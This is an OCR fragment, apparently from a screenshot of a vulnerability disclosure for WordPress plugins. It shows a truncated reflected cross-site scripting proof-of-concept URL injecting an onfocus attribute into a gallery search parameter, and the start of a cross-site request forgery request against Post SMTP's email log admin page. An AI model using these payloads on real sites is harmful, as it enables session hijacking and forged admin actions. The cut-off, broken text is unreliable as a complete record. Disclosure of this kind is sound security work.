
Proof Of Concept:
http://vulnsite.com/index.php/bwg_
bwg_search_0=%22%20onfocus=%22aler
Post SMTP:
Cross-Site Request Forgery
Proof Of Concept:
GET /wp-admin/admin.php?
page=postman_email_log&post-
smtp-
filter=1&_wp_http_referer=%2Fwp-
admin%2Fadmin.php%3Fpage%3Dpostman